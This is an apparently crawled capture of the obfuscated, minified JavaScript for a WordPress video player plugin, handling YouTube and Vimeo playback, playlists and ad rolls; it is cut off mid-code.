V','vimeoPlaye','zLutm','humbImgBig','elite_vp_o','ayerReady','RvGFI','deo','Controls','astBtn','hidePlayli','Inside','onFinishVi','sJBto','percent','noIyK','downloadWi','FSorb','7|18|10|8|','globalPrer','VNHDl','body','getVolume','RqQoT','popupImg','\x20project','https://pl','lROaD','OMPpZ','instanceTh','yed','tCsOD','iSkqq','toLink','YouTube','owPlayingT','yxVAJ','rollType','jnPGB','vckAI','FDSCf','ytimg.com/','PCQCd','fhdnC','allVastMID','iiIIu','9pkhEee','sdrbr','undefined','ect','timeOffset','videoTrack','popupAdGoT','lTime','NfUIO','eofzB','itemRight','IxiTc','yWZwl','240','src','uTQhl','nextBtn','thumbImg','ssey\x20After','TooltipTxt','display','layerEleme','vimeoSTART','bdIkZ','psVrG','1478071POnsBR','inline','tNvXy','mbvQm','ACyBU','Swimwear\x20S','Subtitles\x20','.youtube.c','elite_vp_b','NTHVH','mp4SD','imageDispl','temLeft','2|3|5|0|4|','ylistID','fa-elite','lements','eajnk','DwSnN','KshYt','rTRom','PLuFX50Gll','yId','progressWi','xgxCt','createElem','resetPlaye','VVxPa','ateChange','hdVhd','kVcVV','vSZdB','rlFMC','ter\x20Effect','Bottom\x20pla','</div>','last','olorThumbB','pFFLj','awENg','ffjwq','nHmyJ','HTML5\x20vtt\x20','nVideoFini','ACDkS','onPauseVim','JMdIC','KyzzE','HynYX','WhiMd','Off','gqieb','rtraitDown','calculateY','olsColor','hidden','Pieces\x20Aft','youtubePla','SOwMX','MIDROLLS_I','BEIZj','prerollSki','tent','orward','EWPIK','MtVZM','YpsfL','wacXB','midroll_mp','fa-elite-s','mp4HD','ZqtwG','itemLeft','m_hover','vAdDI','nkBzF','firstBtn','GNsMY','RATION','nmOPh','0|3|1|5|7|','totalWidth','aGoKS','Screen','|11|10|8|9','stopVideo','CVqNj','mCustomScr','553900tQCsCd','yuRYU','oSgzm','Enabled','lay','yOlaK','eColorText','GWAqv','ufTTb','ygPSv','touchmove','VUjqK','prerollAD','midrollAD','uIfXh','volRatio','jYQdN','_timerauto','TZuYl','fORVM','d_bottom','ilbqj','getDuratio','mer','BzRWl','nowPlaying','0|2|1|3|5|','Nyebs','removeClas','ntent','snRnl','tsbet','ils','1|4|8|6','onVolumeCh','rfhBj','ylist','der','_download','gtJBL','oTMwG','vimeo_time','mat','bFoli','WiHyf','tep-forwar','IfiCn','f6e','DAQsI','FNEov','AQhiw','Youtube\x2036','videoAdPla','rWidth','tion','YING','DZbue','none','myVideo','LINEARS','mZmqR','temSelecte','vimeo_dura','oeker','LliYa','enCxb','onFinish','pauseVideo','ZeBko','XWilk','amCrn','allVastPRE','XYANB','nriPE','outubeTota','0px','AUBwC','0|1|5|4|2|','tem','PPiOg','2313996LTAkgD','UUzAX','UUqeL','midroll','laylistBar','NKvgc','Livestream','item','Htesa','JenCH','vimeoColor','youtubeQua','XpasE','displayTim','VideoOnSta','iAUEI','Thumbnail','lzTti','volumechan','rAD','Vimeo','ohluD','PdslJ','indexOf','tojDC','cfEAJ','Kpcjl','itemRight_','yKWaJ','cjzam','load','playVideo','iiQYF','kwHsn','SXbkQ','height','clearVideo','_title\x20eli','VnaM','rtraitTrac','ackward','qnpDB','BsDOo','oAxat','ytQuality','hideCustom','HTML5\x20(sel','img','nLdIg','Nttez','3|5|4|0|6|','ftSDb','shuffleBtn','CIiri','playlistOr','ZxCUz','MqzhE','playlistW','videoType'];_0xf81a=function(){return _0x3cf8a1;};return _0xf81a();}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/videoPlayer.min.js?ver=7.0.0.2
body_size: 192669
content:
(function(_0x3c62ba,_0x4f400b){var _0x51698c=_0x5b2a,_0x1e6e1c=_0x3c62ba();while(!![]){try{var _0x318719=-parseInt(_0x51698c(0xf93))/(-0x10*-0x18f+0x5b1*0x2+0x9*-0x409)*(parseInt(_0x51698c(0xa64))/(0x72*0x56+-0xbe*0x28+-0x89a*0x1))+-parseInt(_0x51698c(0x542))/(-0xab*-0x21+-0xa1f+0x1*-0xbe9)*(parseInt(_0x51698c(0x1007))/(0x16*0x64+0xc29+-0x1*0x14bd))+-parseInt(_0x51698c(0x1425))/(0xd03*0x3+0x16ea+0x2*-0x1ef7)+-parseInt(_0x51698c(0x507))/(-0xec6+-0x12e9+-0x1*-0x21b5)+-parseInt(_0x51698c(0x3a5))/(0x1057+0x2362+0x1fd*-0x1a)+-parseInt(_0x51698c(0x10b2))/(0xaef+0x260b+-0x30f2)*(parseInt(_0x51698c(0x10d6))/(-0xf4f*-0x2+0x1292+-0x3127*0x1))+parseInt(_0x51698c(0xde8))/(0x1e8+-0x1*0x377+0x199);if(_0x318719===_0x4f400b)break;else _0x1e6e1c['push'](_0x1e6e1c['shift']());}catch(_0x4b6fee){_0x1e6e1c['push'](_0x1e6e1c['shift']());}}}(_0xf0df,-0x77*-0x486+-0xfbcbb+0xd5*0x2146),function(_0x45d000){'use strict';var _0x537601=_0x5b2a,_0x3614c6={'pomPN':function(_0x216ffd,_0x13b8cb){return _0x216ffd+_0x13b8cb;},'lbxHF':function(_0x54ca4e,_0x1d186c){return _0x54ca4e+_0x1d186c;},'ZWGli':_0x537601(0x1333),'NpiLf':_0x537601(0xdbc),'WNhOj':function(_0x5ea2c5,_0x558116){return _0x5ea2c5===_0x558116;},'YMJbo':function(_0x17b122,_0x46e6ea){return _0x17b122(_0x46e6ea);},'vzQsS':_0x537601(0xc09)+_0x537601(0xd4d),'qfpSg':function(_0x3d9924,_0x2da708){return _0x3d9924==_0x2da708;},'zQpKQ':_0x537601(0x6fb),'Douyn':function(_0xbe10fe,_0x28f197){return _0xbe10fe(_0x28f197);},'VnOCp':_0x537601(0x27e),'kyljY':_0x537601(0xc2b),'PmJnh':_0x537601(0x15f5),'UBisw':_0x537601(0x11cf),'MMTVc':_0x537601(0x190a),'OIjse':_0x537601(0xd13)+'1','gLiuJ':_0x537601(0x835)+_0x537601(0x1657)+'t','pXAnk':function(_0x26841e,_0xbe7c88){return _0x26841e*_0xbe7c88;},'mqSTF':function(_0x47563e,_0xef335b){return _0x47563e(_0xef335b);},'fyHun':_0x537601(0x129b),'TTAXO':_0x537601(0x9c5),'XAsmS':function(_0x1871e5,_0x2b299a){return _0x1871e5(_0x2b299a);},'Jorik':function(_0xb1f0f7,_0x250fb7){return _0xb1f0f7/_0x250fb7;},'zwsTp':function(_0x2c63ef,_0x24072d){return _0x2c63ef-_0x24072d;},'MPWMj':function(_0x2842af,_0x4897ed){return _0x2842af(_0x4897ed);},'SKnVU':function(_0x26124b,_0x4e4e28){return _0x26124b/_0x4e4e28;},'grAWM':function(_0x86eff0,_0x396358){return _0x86eff0>=_0x396358;},'KWkvF':_0x537601(0x489),'sHUkE':_0x537601(0x1604)+_0x537601(0x12a0)+_0x537601(0xb3d)+_0x537601(0xe7b)+_0x537601(0x6d3)+_0x537601(0xed6)+_0x537601(0xfcd)+_0x537601(0xbfb)+_0x537601(0x16ad)+_0x537601(0x8cb)+_0x537601(0x102c)+_0x537601(0x3b4)+_0x537601(0xda1)+_0x537601(0x1012)+_0x537601(0x9ea)+_0x537601(0x944)+_0x537601(0xb8f)+_0x537601(0x1155)+_0x537601(0x755)+_0x537601(0xf31)+_0x537601(0xd6f)+_0x537601(0xec0)+_0x537601(0x1495)+_0x537601(0x11ba)+_0x537601(0x15e0)+_0x537601(0xb64)+_0x537601(0x7c7)+_0x537601(0xfa2)+_0x537601(0x17f6)+_0x537601(0xcc6)+_0x537601(0x8a9)+_0x537601(0x173a)+_0x537601(0xf15)+_0x537601(0x1048)+_0x537601(0xa96)+_0x537601(0xe44)+_0x537601(0xb81)+_0x537601(0x50e)+_0x537601(0x2c3)+_0x537601(0x12a4)+_0x537601(0x16df)+_0x537601(0x988)+_0x537601(0xe26)+_0x537601(0x1294)+_0x537601(0xd95),'PEDoX':function(_0x140fcb,_0x14082d){return _0x140fcb==_0x14082d;},'kQLgP':function(_0x47baed,_0x1d51a0){return _0x47baed(_0x1d51a0);},'BzEnj':function(_0x1f3ef8,_0x1902e0){return _0x1f3ef8(_0x1902e0);},'ddiWU':function(_0x1dcf72,_0x665221){return _0x1dcf72(_0x665221);},'khDGA':_0x537601(0xc61),'haSNK':_0x537601(0x3ec),'afhOF':_0x537601(0x83a),'btZwL':_0x537601(0x1617),'qoTQZ':_0x537601(0x1392),'giGfx':_0x537601(0x18f5),'qiNuC':_0x537601(0x133c),'lXgQP':_0x537601(0x598),'aCEeI':function(_0x4482d6,_0x385ed0){return _0x4482d6<=_0x385ed0;},'aOCrd':function(_0x2ea980,_0x2b4776){return _0x2ea980-_0x2b4776;},'qijaO':_0x537601(0x1492)+_0x537601(0x55e)+_0x537601(0x8b5)+_0x537601(0x498)+_0x537601(0x587)+_0x537601(0x24c)+_0x537601(0x70b)+_0x537601(0x83f)+_0x537601(0x4c7)+'7','GQfkK':function(_0x191943,_0x50458f){return _0x191943!=_0x50458f;},'iErLN':function(_0x31955a,_0x3da3a3){return _0x31955a!=_0x3da3a3;},'qGBoY':_0x537601(0xf1f)+'th','gDTpp':function(_0xab3d94,_0x4a1035){return _0xab3d94!=_0x4a1035;},'ewuSy':_0x537601(0x534),'bEkVF':function(_0x5e1e56,_0x531ff4){return _0x5e1e56!=_0x531ff4;},'Mpeus':_0x537601(0x151f)+'t','nUKvW':function(_0xd4d8d3,_0x14e490){return _0xd4d8d3>_0x14e490;},'faTed':_0x537601(0xd2d),'MAFFa':_0x537601(0xaa9),'mGUKG':_0x537601(0x95f),'LcVWU':_0x537601(0xa18),'XEEaj':_0x537601(0xb28),'vcHBe':_0x537601(0xe0e),'oAAxt':_0x537601(0x207),'WgxYA':_0x537601(0x8e6),'zeVKV':_0x537601(0xa3d),'CXVsk':_0x537601(0x1963),'qTxXV':_0x537601(0x1485),'MnACD':_0x537601(0x9ac),'UBOok':_0x537601(0xf5a),'hlsZv':_0x537601(0x685),'mdADv':_0x537601(0xb9c),'ddMPK':_0x537601(0x1850),'zTmUF':_0x537601(0x108f),'QyrBx':_0x537601(0x133d),'yevLq':_0x537601(0x1088),'KDXSL':_0x537601(0x159e),'QaFVW':_0x537601(0x10d0),'oHreg':function(_0x54f60d,_0x558b64){return _0x54f60d(_0x558b64);},'caSxW':_0x537601(0x799),'iPbWG':_0x537601(0xfd2),'bnPNW':_0x537601(0x1266),'KHMwr':_0x537601(0xbb1),'hgczP':_0x537601(0x71b),'sLaAg':_0x537601(0x824),'rQsFy':_0x537601(0x9ab),'SSStQ':_0x537601(0x5ef),'FZdwq':_0x537601(0x114d),'jEPei':_0x537601(0x194b),'tHkFh':_0x537601(0x5e8),'ZvCZQ':_0x537601(0xc50),'zLqmK':_0x537601(0x491),'ZCWYI':function(_0x21f2ad,_0x1c4ac8){return _0x21f2ad==_0x1c4ac8;},'NaQdu':_0x537601(0x176e),'QrkXS':function(_0x42c6a0,_0x3bb1d5){return _0x42c6a0==_0x3bb1d5;},'EazIk':_0x537601(0x45c)+'er','lisIV':function(_0xdf9b56,_0x2a6083){return _0xdf9b56(_0x2a6083);},'RKlCV':_0x537601(0x1169)+_0x537601(0x18a4),'VAgXw':_0x537601(0x1829)+'u','rzqLj':_0x537601(0x2d0)+_0x537601(0x18a4),'oDrCU':_0x537601(0x5c5)+_0x537601(0x140d)+_0x537601(0xb23),'AMggN':_0x537601(0xc34),'AepmP':_0x537601(0x13a5)+_0x537601(0xc47)+_0x537601(0xb75)+_0x537601(0xd2a)+_0x537601(0x23c),'DllEb':function(_0x4b9195,_0x4d2619,_0x26e786,_0x4f392b){return _0x4b9195(_0x4d2619,_0x26e786,_0x4f392b);},'xPaIx':_0x537601(0x1551),'YGtff':_0x537601(0x6f4),'qMGPs':function(_0x5af58a,_0x1b2c1d,_0x5227da){return _0x5af58a(_0x1b2c1d,_0x5227da);},'CREyn':_0x537601(0x745),'SdTlX':_0x537601(0x17f0),'vvVQa':function(_0x4e5dc4,_0x12a0e4){return _0x4e5dc4!=_0x12a0e4;},'MDfnI':function(_0x39c095,_0x1f4574,_0x72fb86,_0x2f9fc6){return _0x39c095(_0x1f4574,_0x72fb86,_0x2f9fc6);},'chyiZ':function(_0x105e65,_0x48513e,_0x5c6415){return _0x105e65(_0x48513e,_0x5c6415);},'CDwwg':_0x537601(0x1460)+_0x537601(0x4ff),'SqYLe':_0x537601(0x13a5)+_0x537601(0xe59)+_0x537601(0x106a)+_0x537601(0x812),'WOgvf':function(_0x2f2eb1,_0x339f2c){return _0x2f2eb1!=_0x339f2c;},'lhxBW':_0x537601(0xcef)+_0x537601(0x56b),'uYiUq':function(_0x2baa2f,_0x2bcd15){return _0x2baa2f!=_0x2bcd15;},'ncNFS':function(_0x531255,_0x48638b){return _0x531255!=_0x48638b;},'kfesR':_0x537601(0x5d3)+_0x537601(0x784)+_0x537601(0x4be)+'2','QeZiI':_0x537601(0x3e5)+_0x537601(0xc22)+_0x537601(0xf69)+'=','EceMt':function(_0x200b28,_0x156216){return _0x200b28+_0x156216;},'WZqJa':_0x537601(0x13a5)+_0x537601(0x184b)+_0x537601(0x17a4)+_0x537601(0x1380)+_0x537601(0x1677)+_0x537601(0x169d)+_0x537601(0x1148)+_0x537601(0xc01)+_0x537601(0x1205)+_0x537601(0x1630),'TDWYJ':_0x537601(0x1466),'rTmOI':function(_0x45f13b,_0x1a73d1){return _0x45f13b+_0x1a73d1;},'SxVTZ':function(_0x4b1555,_0x474014){return _0x4b1555+_0x474014;},'ZFVtm':_0x537601(0x13a5)+_0x537601(0x184b)+_0x537601(0x17a4)+_0x537601(0x3e8)+_0x537601(0xc49)+_0x537601(0x171b)+_0x537601(0xa4f)+_0x537601(0x1830)+_0x537601(0x16ed)+'=','CaGLC':function(_0x3574e6,_0x167044){return _0x3574e6(_0x167044);},'dujSh':function(_0x566a8f,_0x51a50e){return _0x566a8f!=_0x51a50e;},'Xrnke':_0x537601(0x1084)+_0x537601(0x113a),'ikAAr':function(_0x535906,_0x5a4eb9){return _0x535906==_0x5a4eb9;},'sAGhq':_0x537601(0xc10),'JUCJK':_0x537601(0xe02),'kqAAA':_0x537601(0x802)+_0x537601(0x64a),'NnlUf':function(_0x269208,_0x39e8a9){return _0x269208==_0x39e8a9;},'qToGJ':_0x537601(0x132d),'fPAtc':function(_0x38f695,_0x5611ba){return _0x38f695(_0x5611ba);},'ncOlz':function(_0x363bf0,_0x2ccba7){return _0x363bf0!=_0x2ccba7;},'rYIHi':_0x537601(0x1319),'lDnux':function(_0x3a322a,_0x2e11c9){return _0x3a322a!=_0x2e11c9;},'nVoDK':function(_0x2fbe24,_0x16d939,_0x2f06b6){return _0x2fbe24(_0x16d939,_0x2f06b6);},'vdOQs':_0x537601(0x1632),'zVvKR':_0x537601(0x17dd)+_0x537601(0x98a),'RZNvK':function(_0x5e86dc,_0x2884d9){return _0x5e86dc+_0x2884d9;},'jRxcb':_0x537601(0xb36)+'t','eBJmq':function(_0x5eaea8,_0x4c69a3){return _0x5eaea8==_0x4c69a3;},'cpHBC':function(_0x40de69,_0x99417d){return _0x40de69(_0x99417d);},'HyWVy':_0x537601(0x128b),'jpKWe':_0x537601(0x469),'pHlWw':function(_0x216a2d,_0x1f8900){return _0x216a2d/_0x1f8900;},'RBctQ':function(_0x28931e,_0x5a1b15){return _0x28931e*_0x5a1b15;},'hXYMa':function(_0x3c7327,_0x55dd43){return _0x3c7327!=_0x55dd43;},'TyMug':function(_0x5d8b61,_0x48416a){return _0x5d8b61(_0x48416a);},'kRwtj':function(_0x297a10,_0x131c87){return _0x297a10*_0x131c87;},'gmSEr':function(_0x132ef5,_0x39e88e){return _0x132ef5==_0x39e88e;},'UrZyB':_0x537601(0x2f0)+_0x537601(0x3db),'gtBIV':_0x537601(0x35e)+_0x537601(0x892)+_0x537601(0xa27),'bPocK':_0x537601(0x3fd)+_0x537601(0xd6e),'OFejm':_0x537601(0x35e)+_0x537601(0x360)+_0x537601(0x13f7),'FKmIN':function(_0x1745f4,_0x191983){return _0x1745f4+_0x191983;},'CHBtf':function(_0x10424e,_0x4dce7a){return _0x10424e-_0x4dce7a;},'zJqOj':function(_0x362120,_0x13506d){return _0x362120+_0x13506d;},'HKnkA':function(_0x7e9bdd,_0x706c7d){return _0x7e9bdd+_0x706c7d;},'FZWPp':function(_0xbfdf39,_0x4621c8){return _0xbfdf39+_0x4621c8;},'qiPPd':function(_0x5901e3,_0xf53b44){return _0x5901e3+_0xf53b44;},'kkeEg':function(_0x1df956,_0x109576){return _0x1df956+_0x109576;},'upvtL':function(_0x4217e7,_0x2cd10f){return _0x4217e7(_0x2cd10f);},'OyMGP':_0x537601(0x5c5)+_0x537601(0x586)+_0x537601(0xad3)+_0x537601(0xf99),'JagEF':function(_0x45573e,_0x1b1100){return _0x45573e(_0x1b1100);},'aYPbS':_0x537601(0x5c5)+_0x537601(0xd5a)+_0x537601(0xdc7),'huzLR':function(_0xae6b8a,_0x83415b){return _0xae6b8a(_0x83415b);},'yuzqQ':_0x537601(0x5c5)+_0x537601(0x1594)+'k','OMlme':_0x537601(0x5c5)+_0x537601(0x7f8)+'er','BjkfU':function(_0x3a814e,_0x33919b){return _0x3a814e-_0x33919b;},'xZrpi':function(_0x7c8279,_0x2f5744){return _0x7c8279+_0x2f5744;},'sQZjj':function(_0x3727ef,_0x24a588){return _0x3727ef+_0x24a588;},'mfeee':function(_0x47d601,_0x3f0e26){return _0x47d601+_0x3f0e26;},'MgOVU':function(_0x4f2636,_0x364c78){return _0x4f2636+_0x364c78;},'JbCgZ':function(_0x12e03d,_0x5c6e40){return _0x12e03d+_0x5c6e40;},'xKjbL':function(_0x237c66,_0x2f976d){return _0x237c66(_0x2f976d);},'jDwys':function(_0x3781fc,_0x45939c){return _0x3781fc(_0x45939c);},'zoKhO':function(_0x234f85,_0x3b36c4){return _0x234f85*_0x3b36c4;},'ifouB':function(_0x36bfd1,_0x2551d6){return _0x36bfd1(_0x2551d6);},'mMKnP':function(_0x2084ce,_0x32f438){return _0x2084ce+_0x32f438;},'LFoGk':function(_0x2d3927,_0x32aee9){return _0x2d3927(_0x32aee9);},'MLfgz':_0x537601(0x17fe),'LoNoX':function(_0x213fbb,_0x270aaf){return _0x213fbb+_0x270aaf;},'cXciq':function(_0x4848d9,_0x2252aa){return _0x4848d9+_0x2252aa;},'poGiY':_0x537601(0x29d)+'=','iHZQm':_0x537601(0xdf0)+_0x537601(0x12eb)+_0x537601(0x179b),'tqvfs':function(_0x21825a,_0x3540eb){return _0x21825a+_0x3540eb;},'UDbKn':_0x537601(0x13a5)+_0x537601(0xe59)+_0x537601(0x171c)+'v=','FnMOG':function(_0x3980b3,_0xea65cc){return _0x3980b3!=_0xea65cc;},'BiQBI':_0x537601(0x5e4)+_0x537601(0xb42),'OCfHs':_0x537601(0x45d)+'4','GWzId':_0x537601(0x1210)+_0x537601(0xa36),'AAjJa':_0x537601(0x9cd)+_0x537601(0x83b)+'e','AvDOe':_0x537601(0xae8)+_0x537601(0xb42),'OqBtu':_0x537601(0x1866)+'4','OUjfY':_0x537601(0x1646)+_0x537601(0xa36),'gxkBl':_0x537601(0x10c2)+_0x537601(0xcf9),'LAQfV':_0x537601(0x25b)+'p4','LRnTf':_0x537601(0xf09)+_0x537601(0x712),'Scpwz':_0x537601(0x9a4),'rpytF':_0x537601(0xe06)+_0x537601(0x7b6),'NCFVR':_0x537601(0x1037)+_0x537601(0x54e),'CEbuY':_0x537601(0xe6e)+_0x537601(0xb42),'bjYja':_0x537601(0x190b),'bXvlY':function(_0x4e34b9,_0x1f26ab){return _0x4e34b9==_0x1f26ab;},'KKOkq':_0x537601(0xd0a)+_0x537601(0x147c)+_0x537601(0x7e6)+_0x537601(0x967)+_0x537601(0xcb0)+_0x537601(0x1710)+_0x537601(0xbf9)+_0x537601(0x34e)+_0x537601(0x11fe)+_0x537601(0x381)+_0x537601(0x1524),'eInDz':function(_0x363af8,_0x250e58){return _0x363af8==_0x250e58;},'MhQWb':_0x537601(0x12fa),'wBGtk':function(_0x277a56,_0x4d5b96){return _0x277a56(_0x4d5b96);},'FExeV':_0x537601(0xd01)+_0x537601(0x1942),'GurZE':function(_0x5da55c,_0x2f90df){return _0x5da55c+_0x2f90df;},'AlfQy':_0x537601(0x10d7),'sWWSV':function(_0x28990d,_0x5d832b){return _0x28990d+_0x5d832b;},'vkFDY':function(_0x21642f,_0x204dac){return _0x21642f+_0x204dac;},'XOcjq':function(_0x42c5e8,_0x9fd50){return _0x42c5e8+_0x9fd50;},'pRNOd':_0x537601(0x14d6)+'g','TUXpr':_0x537601(0xd01)+_0x537601(0x636),'ejGWF':_0x537601(0xd43)+'2','ywLia':_0x537601(0xdae),'cWRqs':_0x537601(0xd6a),'WrtTJ':_0x537601(0xab5)+_0x537601(0x5ce),'OyGoe':function(_0x2d9168,_0x9bfe1b){return _0x2d9168==_0x9bfe1b;},'kQplN':_0x537601(0x6d2)+_0x537601(0x97a),'iyXtd':_0x537601(0x1734),'XBTMf':_0x537601(0x2b0)+_0x537601(0x6bf),'pkPyg':_0x537601(0x1540)+_0x537601(0x13d5),'gmScU':function(_0x3a6c45,_0x336280){return _0x3a6c45(_0x336280);},'CWSgc':_0x537601(0x753),'hCxya':_0x537601(0x1718)+'e','jnweQ':_0x537601(0x69a)+_0x537601(0x1246),'KCQhx':function(_0x554131,_0x11e61a){return _0x554131(_0x11e61a);},'jEBJX':_0x537601(0xd01)+_0x537601(0x636)+'AD','KvGqx':_0x537601(0xbda)+_0x537601(0x80b)+_0x537601(0x89b),'rVOyZ':_0x537601(0x16af)+_0x537601(0x828),'zfQzX':function(_0x11ecf2,_0x51d57f){return _0x11ecf2==_0x51d57f;},'SGgFi':_0x537601(0x18db),'RfIkC':_0x537601(0x1374)+_0x537601(0x1057),'gywCT':_0x537601(0xd01)+_0x537601(0x636)+_0x537601(0x14f8),'VyMcz':_0x537601(0x17e1),'EmnKN':function(_0x2f96d7,_0x49e868){return _0x2f96d7+_0x49e868;},'TxtbY':_0x537601(0x2b0)+_0x537601(0x77f),'KmbLg':function(_0x53d9fb,_0x3cbcc1){return _0x53d9fb(_0x3cbcc1);},'AVYeZ':function(_0x29d3d4,_0x10dc80){return _0x29d3d4!==_0x10dc80;},'XOegZ':_0x537601(0x1756),'jWAke':_0x537601(0x2b0)+_0x537601(0x1435),'XRXuf':function(_0x2c72bc,_0x22f997){return _0x2c72bc+_0x22f997;},'tibJS':_0x537601(0x451)+_0x537601(0xe38)+_0x537601(0x140a),'UNHqh':function(_0x40d3d6,_0x10e978){return _0x40d3d6==_0x10e978;},'hUSXS':function(_0x3267c7,_0xb986e4){return _0x3267c7%_0xb986e4;},'zYHdv':function(_0x26860a,_0x283cc7){return _0x26860a%_0x283cc7;},'HKIfM':function(_0xf27e97,_0x1ea7f8){return _0xf27e97(_0x1ea7f8);},'wjqKa':function(_0xcc857c,_0x92f8ca){return _0xcc857c<_0x92f8ca;},'uvNFz':_0x537601(0x112a)+_0x537601(0x1326)+_0x537601(0x533),'BUXdt':_0x537601(0x144e)+_0x537601(0x171e)+_0x537601(0x481)+_0x537601(0x1855)+_0x537601(0x178b)+_0x537601(0x1704)+_0x537601(0xc7b)+_0x537601(0x108a)+_0x537601(0x1235)+_0x537601(0x1927),'XXgjk':function(_0xfbe0dd,_0x305cdf){return _0xfbe0dd(_0x305cdf);},'ByGCn':_0x537601(0x1602)+_0x537601(0xe82),'fqzqg':_0x537601(0xf21)+_0x537601(0x452),'SSBrt':_0x537601(0x10cb)+_0x537601(0xa07),'sYtxh':function(_0x4c0171,_0x5ce687){return _0x4c0171(_0x5ce687);},'PSvjB':_0x537601(0x1602)+_0x537601(0xe53),'MyTJc':_0x537601(0xf21)+_0x537601(0x109c),'ZUlit':_0x537601(0x10cb)+_0x537601(0x9b0),'dvemt':function(_0x20ee8d,_0x4be984){return _0x20ee8d<_0x4be984;},'qWiDY':_0x537601(0x58b),'AbIdc':_0x537601(0x3df)+_0x537601(0xe3a),'IlKTS':_0x537601(0x780),'UOQBZ':function(_0x3c960a,_0x2c9b9e){return _0x3c960a<_0x2c9b9e;},'lTGLB':_0x537601(0x7c0),'tAQtg':_0x537601(0x1094),'XVEuk':_0x537601(0x1065)+_0x537601(0xe3a),'TAtve':_0x537601(0x16b3),'hYtVa':_0x537601(0x7d9)+_0x537601(0x4aa),'ZQFnU':_0x537601(0x51b),'tGPaO':function(_0xbf46b7,_0x3bbd2a){return _0xbf46b7==_0x3bbd2a;},'spyeO':_0x537601(0xfb2),'Ygwix':function(_0x4810a3,_0x1fb0d8){return _0x4810a3==_0x1fb0d8;},'rLgdO':_0x537601(0x164d)+_0x537601(0xd0e)+_0x537601(0x10d4)+_0x537601(0x2dc)+_0x537601(0xe42)+_0x537601(0x80e),'OeKFT':function(_0x57db67,_0x5878e9){return _0x57db67(_0x5878e9);},'KhEha':_0x537601(0x1602)+_0x537601(0xff1),'JMyWP':_0x537601(0x13f2),'qeETy':function(_0x5f4f99,_0x477102){return _0x5f4f99!=_0x477102;},'PhpvI':_0x537601(0x1873),'WDecL':function(_0x5d9124,_0x288b40){return _0x5d9124==_0x288b40;},'oekFe':_0x537601(0x1011)+_0x537601(0x17e2),'Uirjf':function(_0x28c197,_0x2b645e){return _0x28c197==_0x2b645e;},'XFcRG':_0x537601(0xeea),'ACQTg':function(_0x5c930e,_0x58d653){return _0x5c930e(_0x58d653);},'qXWNd':_0x537601(0x1602)+_0x537601(0x843),'ZmTsT':function(_0xac322a,_0x2abc39){return _0xac322a==_0x2abc39;},'udHuA':_0x537601(0x16de)+_0x537601(0xb61),'FSaIz':function(_0x2a9f30,_0x53709a){return _0x2a9f30(_0x53709a);},'YUJDa':_0x537601(0x1703),'rYWtI':_0x537601(0x68e)+_0x537601(0xa6c),'OXqei':function(_0x501329,_0x1661db){return _0x501329<_0x1661db;},'uZwyp':function(_0x555bd2,_0xc8cdc4){return _0x555bd2(_0xc8cdc4);},'MMLMs':_0x537601(0x140e)+_0x537601(0x89b),'exswa':function(_0x1fae1f,_0x34f9a1){return _0x1fae1f(_0x34f9a1);},'YyNoi':function(_0x2e537c,_0x277580){return _0x2e537c(_0x277580);},'Rqibs':_0x537601(0x68e)+_0x537601(0xa51),'ZEXyL':function(_0x496628,_0x3a86eb){return _0x496628(_0x3a86eb);},'AypnF':function(_0x1f8762,_0x114ceb){return _0x1f8762(_0x114ceb);},'eRndQ':_0x537601(0x6c3),'zqUri':_0x537601(0xe71),'uPKJO':_0x537601(0x132a)+_0x537601(0x11fd),'AHrda':_0x537601(0x1728)+_0x537601(0x178d)+_0x537601(0x1780)+_0x537601(0x5ba)+_0x537601(0xf37)+_0x537601(0x4a8),'mpZcW':_0x537601(0x108b)+_0x537601(0x8be),'mGiPN':function(_0x3cb4ef,_0x59fc86){return _0x3cb4ef(_0x59fc86);},'FBSWp':_0x537601(0x6a1)+_0x537601(0x6f9)+_0x537601(0x1129)+_0x537601(0x6f9)+_0x537601(0xc3c)+_0x537601(0xf60)+_0x537601(0xf38)+_0x537601(0xa3a),'eEUOn':_0x537601(0x4a1),'jSuqD':_0x537601(0xa55)+_0x537601(0x122b),'aUodf':_0x537601(0xb24),'Yjkpc':function(_0x1ee1c7,_0x47f2f4){return _0x1ee1c7+_0x47f2f4;},'byLLE':function(_0x5b80ca,_0x4d9229){return _0x5b80ca>_0x4d9229;},'kpMDX':function(_0x387527,_0x5dd761){return _0x387527<_0x5dd761;},'KCWKO':function(_0x20824f,_0x5baf3f){return _0x20824f(_0x5baf3f);},'LtFSW':_0x537601(0x172f),'vzAjE':function(_0x3b4bef,_0x4a7ae0){return _0x3b4bef==_0x4a7ae0;},'XJVVa':_0x537601(0x1286),'DsgKs':function(_0x176165,_0x3dd9c0){return _0x176165==_0x3dd9c0;},'egmRB':_0x537601(0x938),'styKf':function(_0x278169,_0x20efa9){return _0x278169==_0x20efa9;},'lZxkP':_0x537601(0x7bc),'XwbZW':function(_0x52a71e,_0x40e6f7){return _0x52a71e==_0x40e6f7;},'lCIhY':_0x537601(0x588)+_0x537601(0x18d1),'oZOit':function(_0x23191c,_0x21c75e,_0x1609a9){return _0x23191c(_0x21c75e,_0x1609a9);},'aIwqR':function(_0x23ed59,_0x2ea3ae){return _0x23ed59(_0x2ea3ae);},'BtCiC':_0x537601(0x1331)+_0x537601(0x511),'YnsCV':_0x537601(0x16af)+_0x537601(0x17b5),'hbyIB':function(_0x1a62d7,_0x50cfb3){return _0x1a62d7==_0x50cfb3;},'FbpvK':function(_0x354a14,_0x8d8be9){return _0x354a14==_0x8d8be9;},'fILLO':_0x537601(0x1481)+_0x537601(0x145f),'mDHvv':function(_0x11d88a,_0x1aa48c){return _0x11d88a==_0x1aa48c;},'mHBmH':_0x537601(0x15a0)+_0x537601(0x91b),'WCapI':_0x537601(0xaf6)+_0x537601(0x342),'YuDZe':_0x537601(0x174a),'WBEkM':function(_0x53e544,_0x31715e){return _0x53e544(_0x31715e);},'SPsjW':function(_0x5c89d9,_0x3f1777){return 